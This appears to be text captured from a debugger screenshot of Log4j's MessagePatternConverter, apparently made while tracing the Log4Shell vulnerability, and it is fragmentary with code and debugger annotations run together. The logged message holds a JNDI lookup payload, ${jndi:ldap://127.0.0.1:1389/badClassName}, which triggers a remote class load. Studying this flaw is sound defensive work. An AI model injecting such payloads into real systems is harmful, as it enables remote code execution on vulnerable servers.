 */
@Override
@ public void format(final LogEvent event, final StringBuilder toAppendTo) { event: "Logger=MyLogger Level=DEBUG Message=${jnd
int start = toAppendTo.length(); start: 0
delegate.format(event, toAppendTo); delegate: MessagePatternConverter$SimpleMessagePatternConverter@2130
int indexOfSubstitution = toAppendTo.indexOf( str: "${", start); start: 0 indexOfSubstitution: 0
if (indexOfSubstitution >= 0) {
config.getStrSubstitutor() config: BuiltConfiguration@2126
.replaceIn(event, toAppendTo, indexOfSubstitution, length: toAppendTo.length() - indexOfSubstitution); indexOf
}
}
}
private static final class RenderingPatternConverter extends MessagePatternConverter {
private final MessagePatternConverter delegate;
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
rg.apache.log
this = {MessagePatternConverter$LookupMessagePatternConverter@2123}
re.pattern)
event = {Log4jLogEvent@2124} "Logger=MyLogger Level=DEBUG Message=${jndi:ldap://127.0.0.1:1389/badClassName}"
toAppendTo = {StringBuilder@2125} "${jndi:ldap://127.0.0.1:1389/badClassName}"
start = 0
indexOfSubstitution = 0
config = {BuiltConfiguration@2126}